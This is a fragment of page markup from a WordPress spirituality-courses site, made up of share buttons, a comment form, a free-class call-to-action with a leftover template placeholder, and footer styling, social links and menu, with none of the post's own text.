<svg class="tcb-icon" viewBox="0 0 264 512" data-id="icon-fb" data-name="">
<path d="M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229"></path>
</svg>
</span>
<span class="tve_s_text tve-froala">Share</span>
<span class="tve_s_count">0</span>
</a>
</div>
<div class="thrv_wrapper tve_s_item tve_s_t_share tve_share_item" data-s="t_share" data-href="" data-label="Share">
<a href="#" class="" target="_blank" rel="noopener">
<span class="thrv_wrapper tve_s_icon">
<svg class="tcb-icon" viewBox="0 0 512 512" data-id="icon-t" data-name="">
<path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path>
</svg>
</span>
<span class="tve_s_text tve-froala">Share</span>
<span class="tve_s_count">0</span>
</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="thrv_wrapper thrv-comments" ><div id="comments" class="comments-area" data-shortcode="thrive_comments">
	<div id="respond" class="comment-respond logged state ">
		<div class="thrv_wrapper thrv_text_element tve_no_icons comment-form-reply-title-wrapper theme-comments-label" data-comments-label="replytitle" data-selector=".comment-form-reply-title-wrapper"><h5 class="comment-form-reply-title" style="text-align: center;">Share your thoughts</h5>
 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/05/13/find-it-in-bulletproof-zen-mode/#respond" style="display:none;">Cancel reply</a></small></div><form action="https://thetempleofdivinity.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="thrv_wrapper thrv_text_element tve_no_icons theme-comments-label" data-comments-label="comment_notes"><p class="comment-form-comment-notes comment-notes" style=""><span id="email-notes">Your email address will not be published.</span> Required fields are marked</p></div><div class="comment-form-text"><textarea id="comment" placeholder="Comment" name="comment" required="required" data-selector=".comment-form-text textarea"></textarea></div><p class="comment-form-item comment-form-author"><label data-comments-label="author_field" class="comment-form-label theme-comments-label theme-c-form-field-label" for="author">Name  <span class="required">*</span></label> <input placeholder="" class="comment-form-input" id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-item comment-form-email"><label data-comments-label="email_field" class="comment-form-label theme-comments-label theme-c-form-field-label" for="email">Email  <span class="required">*</span></label> <input placeholder="" class="comment-form-input" id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-item comment-form-url"><label data-comments-label="url_field" class="comment-form-label theme-comments-label theme-c-form-field-label" for="url">Website</label> <input placeholder="" class="comment-form-input" id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label data-comments-label="cookiesconsentlabel" class="theme-comments-label comment-form-label " for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="tve_no_icons comment-form-submit tcb-icon-display" data-selector=".comment-form-submit"><div class="thrv_wrapper thrv_icon tcb-icon-inherit-style" style=""><svg class="tcb-icon" viewBox="0 0 24 24" data-id="icon-send-circle-solid" data-name=""><path d="M12,2A10,10 0 0,1 22,12A10,10 0 0,1 12,22A10,10 0 0,1 2,12A10,10 0 0,1 12,2M8,7.71V11.05L15.14,12L8,12.95V16.29L18,12L8,7.71Z"></path></svg></div><button id="submit" class="submit tve_btn_txt theme-comments-label" name="submit" type="submit" data-selector=".comment-form-submit .submit " data-comments-label="submit_button">Post Comment</button></div> <input type='hidden' name='comment_post_ID' value='1588' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="88"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
<div class="thrive-theme-comments-error-msg" style="display: none !important;">{"email":"Email address invalid","url":"Website address invalid","required":"Required field missing"}</div></div></div></div></div>
</div>
<div class="main-content-background"></div></div><div id="theme-bottom-section" class="theme-section bottom-section"><div class="section-background"></div><div class="section-content"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tcb-local-vars-root" style="padding: 20px !important;" data-css="tve-u-177255eda55" data-ct-name="Call To Action 29" data-ct="callaction-57315" data-element-name="Call to Action"><div class="thrive-colors-palette-config" style="display: none !important"></div>
<div class="tve-content-box-background" data-css="tve-u-177255eda56" style=""></div>
<div class="tve-cb tve_empty_dropzone" data-css="tve-u-177255eda57"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-local-vars-root" data-css="tve-u-177255eda58" style="">
<div class="tve-content-box-background" style="" data-css="tve-u-177255eda59"></div>
<div class="tve-cb" data-css="tve-u-177255eda5a" style=""><div class="thrv_wrapper thrv-divider" data-style-d="tve_sep-5" data-thickness-d="11" data-color-d="rgba(255, 255, 255, 0.14)" data-css="tve-u-177255eda5b" style="">
<hr class="tve_sep tve_sep-5" style="">
</div><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-177255eda5c" data-tag="h3"><h3 class="" style="" data-css="tve-u-1773972fad0">Free!</h3></div><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-177255eda5f" data-tag="h3"><h3 class="">Book [Your Subject] Class!</h3></div><div class="thrv_wrapper thrv_text_element tve_empty_dropzone" style="" data-css="tve-u-177255eda63"><p>Your first class is 100% free. Click the button below to get started!</p></div><div class="thrv_wrapper thrv-button tcb-local-vars-root" data-css="tve-u-177255eda65" style="" data-button-size="s" data-tcb_hover_state_parent="">
<a href="#" class="tcb-button-link" data-css="tve-u-177255eda66" style="">
<span class="tcb-button-texts" style=""><span class="tcb-button-text thrv-inline-text" style="">Book class</span></span>
</a>
</div></div>
</div></div>
</div></div></div><footer id="thrive-footer" class="thrv_wrapper thrv_symbol thrv_footer thrv_symbol_82" role="contentinfo"><div class="thrive-shortcode-html thrive-symbol-shortcode " data-symbol-id="82"><style class='tve-symbol-custom-style'>@media (min-width:300px){.thrv_symbol_82 .symbol-section-out{background-color:rgb(35,35,35) !important;--background-color:rgb(35,35,35)!important;--tve-applied-background-color:rgb(35,35,35)!important;}.thrv_symbol_82 .symbol-section-in{--tve-color:rgba(255,255,255,0.34);--tve-applied---tve-color:rgba(255,255,255,0.34);padding:40px 40px 20px !important;}:not(#tve) .thrv_symbol_82 .symbol-section-in p,:not(#tve) .thrv_symbol_82 .symbol-section-in li,:not(#tve) .thrv_symbol_82 .symbol-section-in blockquote,:not(#tve) .thrv_symbol_82 .symbol-section-in address,:not(#tve) .thrv_symbol_82 .symbol-section-in .tcb-plain-text,:not(#tve) .thrv_symbol_82 .symbol-section-in label,:not(#tve) .thrv_symbol_82 .symbol-section-in h1,:not(#tve) .thrv_symbol_82 .symbol-section-in h2,:not(#tve) .thrv_symbol_82 .symbol-section-in h3,:not(#tve) .thrv_symbol_82 .symbol-section-in h4,:not(#tve) .thrv_symbol_82 .symbol-section-in h5,:not(#tve) .thrv_symbol_82 .symbol-section-in h6{color:var(--tve-color,rgba(255,255,255,0.34));--tve-applied-color:var$(--tve-color,rgba(255,255,255,0.34));--tcb-applied-color:rgba(255,255,255,0.34);}:not(#tve) .thrv_symbol_82 [data-css="tve-u-1772558ec84"]{padding-bottom:0px !important;margin-bottom:0px !important;font-size:14px !important;padding-top:0px !important;margin-top:0px !important;}:not(#tve) .thrv_symbol_82 [data-css="tve-u-177255925d4"]{font-size:inherit !important;font-family:inherit !important;color:inherit !important;--tve-applied-color:inherit !important;}.thrv_symbol_82 [data-css="tve-u-17725906d23"]{--tve-alignment:center;float:none;z-index:3;position:relative;margin:0px auto !important;width:120px !important;}.thrv_symbol_82 [data-css="tve-u-17729b7a555"]{--tve-border-width:1px;border-top:1px solid rgba(255,255,255,0.04) !important;padding-top:20px !important;}.thrv_symbol_82 [data-css="tve-u-17729b7e863"]{--tcb-local-color-f3080:rgba(0,0,0,0.7);--tcb-local-color-f2bba:rgba(3,3,3,0.5);--tcb-local-color-trewq:rgba(3,3,3,0.7);--tcb-local-color-poiuy:rgba(3,3,3,0.35);--tcb-local-color-f83d7:rgba(3,3,3,0.4);--tcb-local-color-frty6:rgba(3,3,3,0.2);--tcb-local-color-flktr:rgba(3,3,3,0.8);--tve-alignment:left;margin-top:0px !important;margin-bottom:0px !important;}.thrv_symbol_82 [data-css="tve-u-17729b7e863"] .tve_social_items{font-size:10px !important;}.thrv_symbol_82 [data-css="tve-u-1778c6dc86f"]{max-width:36.7997%;}.thrv_symbol_82 [data-css="tve-u-1778c6dc8c3"]{max-width:63.2%;}.thrv_symbol_82 [data-css="tve-u-1778c6e37e2"] > .tcb-flex-col > .tcb-col{justify-content:center;}.thrv_symbol_82 [data-css="tve-u-1778c6e37e2"]{padding:0px !important;}.thrv_symbol_82 [data-css="tve-u-1778c6e45a5"]{margin:0px 0px 20px !important;}.thrv_symbol_82 [data-css="tve-u-1778c70b286"]{--tve-border-radius:5px;}.thrv_symbol_82 .tve_social_items .tve_s_item[data-css="tve-u-1778c70b286"]{overflow:hidden;border-radius:5px !important;}:not(#tve) .thrv_symbol_82 [data-css="tve-u-1778c70b286"] svg.tcb-icon,:not(#tve) .thrv_symbol_82 [data-css="tve-u-1778c70b286"] .tve_s_icon .tve_sc_icon{color:rgba(255,255,255,0.8);--tve-applied-color:rgba(255,255,255,0.8);}.thrv_symbol_82 [data-css="tve-u-1778c75af64"]{float:right;z-index:3;position:relative;--tve-alignment:right;margin-top:0px !important;margin-bottom:0px !important;}.thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 > li:not(.tcb-excluded-from-group-item) > a{--tcb-applied-color:rgba(255,255,255,0.5);font-size:var(--tve-font-size,14px)!important;color:var(--tve-color,rgba(255,255,255,0.5))!important;--tve-applied-color:var$(--tve-color,rgba(255,255,255,0.5))!important;}.thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 > li:not(.tcb-excluded-from-group-item){--tve-font-size:14px;--tve-font-weight:var(--g-regular-weight,normal);--tve-color:rgba(255,255,255,0.5);--tve-applied---tve-color:rgba(255,255,255,0.5);padding-left:5px !important;padding-right:5px !important;margin-left:5px !important;margin-right:5px !important;}:not(#tve) .thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 > li:not(.tcb-excluded-from-group-item) > a{font-weight:var(--tve-font-weight,var(--g-regular-weight,normal) )!important;}.thrv_symbol_82 [data-css="tve-u-1778c75edf7"]{padding:0px !important;}.thrv_symbol_82 [data-css="tve-u-1778c75f00d"]{margin:0px !important;}.thrv_symbol_82 [data-css="tve-u-1778c760ab0"]{max-width:38.8%;}.thrv_symbol_82 [data-css="tve-u-1778c760af4"]{max-width:61.2%;}.thrv_symbol_82 [data-css="tve-u-1778c73275a"]::after{clear:both;}.thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 li li:not(.tcb-excluded-from-group-item) > a{--tcb-applied-color:var$(--tcb-skin-color-24);color:var(--tve-color,var(--tcb-skin-color-24))!important;--tve-applied-color:var$(--tve-color,var$(--tcb-skin-color-24))!important;font-size:var(--tve-font-size,13px)!important;}.thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 li li:not(.tcb-excluded-from-group-item){--tve-color:var(--tcb-skin-color-24);--tve-applied---tve-color:var$(--tcb-skin-color-24);--tve-font-size:13px;}:not(#tve) .thrv_symbol_82 [data-css="tve-u-1778c70b286"]:hover svg.tcb-icon,:not(#tve) .thrv_symbol_82 [data-css="tve-u-1778c70b286"]:hover .tve_s_icon .tve_sc_icon{color:var(--tcb-skin-color-22)!important;--tve-applied-color:var$(--tcb-skin-color-22)!important;}}@media (max-width:1023px){.thrv_symbol_82 [data-css="tve-u-1778c6e37e2"]{flex-wrap:nowrap !important;}.thrv_symbol_82 [data-css="tve-u-1778c73275a"]::after{clear:both;}.thrv_symbol_82 [data-css="tve-u-1778c75af64"] .tve-m-trigger .thrv_icon{font-size:26px !important;width:26px !important;height:26px !important;}:not(#tve) .thrv_symbol_82 [data-css="tve-u-1778c75af64"] .tve-m-trigger .thrv_icon > svg{color:rgb(255,255,255);--tve-applied-color:rgb(255,255,255);}.thrv_symbol_82 [data-css="tve-u-1778c75af64"]{float:right;z-index:3;position:relative;--tve-alignment:right;}.thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 > li:not(.tcb-excluded-from-group-item){--tve-line-height:1.4em;background-color:rgb(0,0,0) !important;--background-color:rgb(0,0,0)!important;--tve-applied-background-color:rgb(0,0,0)!important;}.thrv_symbol_82 [data-css="tve-u-1778c75edf7"] > .tcb-flex-col > .tcb-col{justify-content:center;}.thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 > li:not(.tcb-excluded-from-group-item) > a{line-height:var(--tve-line-height,1.4em)!important;}.thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 li li:not(.tcb-excluded-from-group-item) > a{line-height:var(--tve-line-height,1.4em)!important;}.thrv_symbol_82 .thrv_widget_menu #m-1778c75af63 li li:not(.tcb-excluded-from-group-item){--tve-line-height:1.4em;}}@media (max-width:767px){.thrv_symbol_82 [data-css="tve-u-1778c6e37e2"]{flex-wrap:nowrap !important;}.thrv_symbol_82 [data-css="tve-u-17729b7e863"]{--tve-alignment:left;float:left;z-index:3;position:relative;min-width:0px !important;margin-left:auto !important;margin-right:auto !important;margin-bottom:0px !important;}.thrv_symbol_82 [data-css="tve-u-17725906d23"]{float:none;z-index:3;position:relative;--tve-alignment:center;width:96px !important;margin-left:auto !important;margin-right:auto !important;}.thrv_symbol_82 [data-css="tve-u-1778c75af64"] .tve-m-trigger .thrv_icon{font-size:22px !important;width:22px !important;height:22px !important;}.thrv_symbol_82 [data-css="tve-u-1778c75edf7"]{flex-wrap:nowrap !important;padding-top:0px !important;}.thrv_symbol_82 [data-css="tve-u-1778c6e45a5"]{margin-bottom:10px !important;}.thrv_symbol_82 [data-css="tve-u-17729b7a555"]{padding-top:10px !important;}.thrv_symbol_82 .symbol-section-in{padding:20px !important;}.thrv_symbol_82 [data-css="tve-u-1778c6dc86f"]{max-width:31.4%;}.thrv_symbol_82 [data-css="tve-u-1778c6dc8c3"]{max-width:68.6%;}.thrv_symbol_82 [data-css="tve-u-1778c760ab0"]{max-width:58.9%;}.thrv_symbol_82 [data-css="tve-u-1778c760af4"]{max-width:41.1%;}.thrv_symbol_82 [data-css="tve-u-17729b7e863"] .tve_social_items{font-size:8px !important;}.thrv_symbol_82 [data-css="tve-u-178c5b6e225"]{font-size:8px !important;}.thrv_symbol_82 [data-css="tve-u-178c5b6e227"]{font-size:8px !important;}.thrv_symbol_82 [data-css="tve-u-178c5b6e228"]{font-size:8px !important;}.thrv_symbol_82 [data-css="tve-u-178c5b6e2b0"]::after{clear:both;}:not(#tve) .thrv_symbol_82 [data-css="tve-u-1772558ec84"]{letter-spacing:1px;font-size:11px !important;}}</style> <div class="symbol-section-out" style=""></div> <div class="symbol-section-in" style=""> <div class="thrv_wrapper thrv-columns" data-css="tve-u-1778c6e45a5" style="--tcb-col-el-width:967;"><div class="tcb-flex-row v-2 tcb-medium-no-wrap m-edit tcb--cols--2 tcb-resized tcb-mobile-no-wrap" data-css="tve-u-1778c6e37e2" style=""><div class="tcb-flex-col" data-css="tve-u-1778c6dc86f" style=""><div class="tcb-col" style=""><div class="tcb-clear" data-css="tve-u-178c5b6e2b0"><div class="thrv_wrapper thrive_author_links thrv_social_custom thrv_social_follow tcb-local-vars-root tcb-custom-branding-social tve_links_style_2" data-custom-networks="{}" data-css="tve-u-17729b7e863" data-icons-identifiers="{&quot;fb&quot;:&quot;<svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 264 512\&quot; data-id=\&quot;facebook\&quot; data-name=\&quot;\&quot; style=\&quot;\&quot;> <path d=\&quot;M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229\&quot;></path> </svg>&quot;,&quot;yt&quot;:&quot;<svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 576 512\&quot; data-id=\&quot;youtube\&quot; data-name=\&quot;\&quot; style=\&quot;\&quot;> <path d=\&quot;M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z\&quot;></path> </svg>&quot;,&quot;ig&quot;:&quot;<svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 448 512\&quot; data-id=\&quot;instagram\&quot; data-name=\&quot;\&quot; style=\&quot;\&quot;> <path d=\&quot;M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z\&quot;></path> </svg>&quot;}" style=""><div class="thrive-colors-palette-config" style="display: none !important">__CONFIG_colors_palette__{"active_palette":0,"config":{"colors":{"f3080":{"name":"Main Accent","parent":-1},"f2bba":{"name":"Main Light 10","parent":"f3080"},"trewq":{"name":"Main Light 30","parent":"f3080"},"poiuy":{"name":"Main Light 80","parent":"f3080"},"f83d7":{"name":"Main Light 80","parent":"f3080"},"frty6":{"name":"Main Light 45","parent":"f3080"},"flktr":{"name":"Main Light 80","parent":"f3080"}},"gradients":[]},"palettes":[{"name":"Default","value":{"colors":{"f3080":{"val":"rgba(0, 0, 0, 0.7)"},"f2bba":{"val":"rgba(3, 3, 3, 0.5)","hsl_parent_dependency":{"h":189,"l":0,"s":0}},"trewq":{"val":"rgba(3, 3, 3, 0.7)","hsl_parent_dependency":{"h":189,"l":0,"s":0}},"poiuy":{"val":"rgba(3, 3, 3, 0.35)","hsl_parent_dependency":{"h":189,"l":0,"s":0}},"f83d7":{"val":"rgba(3, 3, 3, 0.4)","hsl_parent_dependency":{"h":189,"l":0,"s":0}},"frty6":{"val":"rgba(3, 3, 3, 0.2)","hsl_parent_dependency":{"h":189,"l":0,"s":0}},"flktr":{"val":"rgba(3, 3, 3, 0.8)","hsl_parent_dependency":{"h":189,"l":0,"s":0}}},"gradients":[]},"original":{"colors":{"f3080":{"val":"rgb(23, 23, 22)","hsl":{"h":60,"s":0.02,"l":0.09}},"f2bba":{"val":"rgba(23, 23, 22, 0.5)","hsl_parent_dependency":{"h":60,"s":0.02,"l":0.09,"a":0.5}},"trewq":{"val":"rgba(23, 23, 22, 0.7)","hsl_parent_dependency":{"h":60,"s":0.02,"l":0.09,"a":0.7}},"poiuy":{"val":"rgba(23, 23, 22, 0.35)","hsl_parent_dependency":{"h":60,"s":0.02,"l":0.09,"a":0.35}},"f83d7":{"val":"rgba(23, 23, 22, 0.4)","hsl_parent_dependency":{"h":60,"s":0.02,"l":0.09,"a":0.4}},"frty6":{"val":"rgba(23, 23, 22, 0.2)","hsl_parent_dependency":{"h":60,"s":0.02,"l":0.09,"a":0.2}},"flktr":{"val":"rgba(23, 23, 22, 0.8)","hsl_parent_dependency":{"h":60,"s":0.02,"l":0.09,"a":0.8}}},"gradients":[]}}]}__CONFIG_colors_palette__</div><div class="tve_social_items tve_social_custom tcb-social-follow tve_links_style_2 tve_social_itb tcb-local-vars-root tve-prevent-content-edit" style=""> <div class="tve_s_item tve_s_fb_share thrv_wrapper tcb-local-vars-root" data-network="fb" data-s="fb_share" data-href="" data-name="Facebook Page" data-css="tve-u-1778c70b286" style="" data-tcb_hover_state_parent=""> <a href="" class="tve-dynamic-link " target="_blank" rel="nofollow noopener" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="fb" data-id="facebook"> <span class="tve_s_icon" style="" data-css="tve-u-178c5b6e225"> <svg class="tcb-icon" viewBox="0 0 264 512" data-id="facebook" data-name="" style=""> <path d="M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229"></path> </svg> </span> </a> </div> <div class="tve_s_item tve_s_yt_share thrv_wrapper" data-network="yt" data-s="yt_share" data-href="" data-name="YouTube" data-css="tve-u-1778c70b286" style="" data-tcb_hover_state_parent=""> <a href="" class="tve-dynamic-link " target="_blank" rel="nofollow noopener" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="yt" data-id="icon-youtube"> <span class="tve_s_icon" style="" data-css="tve-u-178c5b6e227"> <svg class="tcb-icon" viewBox="0 0 576 512" data-id="youtube" data-name="" style=""> <path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path> </svg> </span> </a> </div> <div class="tve_s_item tve_s_ig_share thrv_wrapper tcb-local-vars-root" data-network="ig" data-s="ig_share" data-href="" data-name="Instagram" data-css="tve-u-1778c70b286" style="" data-tcb_hover_state_parent=""> <a href="" class="tve-dynamic-link " target="_blank" rel="nofollow noopener" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="ig" data-id="instagram"> <span class="tve_s_icon" style="" data-css="tve-u-178c5b6e228"> <svg class="tcb-icon" viewBox="0 0 448 512" data-id="instagram" data-name="" style=""> <path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path> </svg> </span> </a> </div> </div> </div></div></div></div><div class="tcb-flex-col" data-css="tve-u-1778c6dc8c3" style=""><div class="tcb-col" style=""><div class="thrv_wrapper thrv-columns" data-css="tve-u-1778c75f00d" style="--tcb-col-el-width:605.609;"><div class="tcb-flex-row v-2 tcb--cols--2 tcb-resized tcb-mobile-no-wrap m-edit" data-css="tve-u-1778c75edf7" style=""><div class="tcb-flex-col c-33" data-css="tve-u-1778c760ab0" style=""><div class="tcb-col" style=""><a class="tcb-logo thrv_wrapper tve-dynamic-link" href="https://thetempleofdivinity.com" data-css="tve-u-17725906d23" data-img-style="width: 100%;" data-shortcode-id="0" data-dynamic-link="thrive_global_shortcode_url" class="tve-dynamic-link"><picture><source srcset="https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-300x300.png 300w, https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-1024x1024.png 1024w, https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-150x150.png 150w, https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-768x768.png 768w, https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design.png 1080w" media="(min-width:1024px)"></source><img src="https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design.png" height="1080" width="1080" alt="" style="width: 100%;" class="tve-not-lazy-loaded"></img></picture></a></div></div><div class="tcb-flex-col c-66" data-css="tve-u-1778c760af4" style=""><div class="tcb-col" style=""><div class="tcb-clear" data-css="tve-u-1778c73275a"><div class="thrv_wrapper thrv_widget_menu tve-custom-menu-upgrade tve-menu-template-light-tmp-first tve-mobile-dropdown tve-regular" data-tve-switch-icon="tablet,mobile" style="" data-css="tve-u-1778c75af64"><div class="thrive-colors-palette-config" style="display: none !important"></div><div class="thrive-shortcode-html thrive-shortcode-html-editable tve_clearfix" ><a class="tve-m-trigger t_tve_horizontal" href="javascript:void(0)"><div class="thrv_wrapper thrv_icon tcb-icon-open" data-not-changeable="true"><svg class="tcb-icon" viewBox="0 0 24 24" data-name="align-justify"><g><g><path class="st0" d="M23,13H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,13,23,13z"/></g><g><path class="st0" d="M23,6.7H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,6.7,23,6.7z"/></g><g><path class="st0" d="M23,19.3H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,19.3,23,19.3z"/></g></g></svg></div><div class="thrv_wrapper thrv_icon tcb-icon-close" data-not-changeable="true"><svg class="tcb-icon" viewBox="0 0 24 24" data-name="close"><path class="st0" d="M13.4,12l7.1-7.1c0.4-0.4,0.4-1,0-1.4s-1-0.4-1.4,0L12,10.6L4.9,3.5c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4l7.1,7.1 l-7.1,7.1c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0l7.1-7.1l7.1,7.1c0.4,0.4,1,0.4,1.4,0c0.4-0.4,0.4-1,0-1.4L13.4,12z"/></svg></div></a><div class="tcb-hamburger-logo"></div><ul id="m-1778c75af63" class="tve_w_menu tve_horizontal "><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-565 lvl-0" data-id="565" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/"><span class="tve-disabled-text-inner">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563 lvl-0" data-id="563" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/temple-of-divinity-courses/"><span class="tve-disabled-text-inner">Courses</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-487 lvl-0" data-id="487" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/about/"><span class="tve-disabled-text-inner">Our Story</span></a></li>
